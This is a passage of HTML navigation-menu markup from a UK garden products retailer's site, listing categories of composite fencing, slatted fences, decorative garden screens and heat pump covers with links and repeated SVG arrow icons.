                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
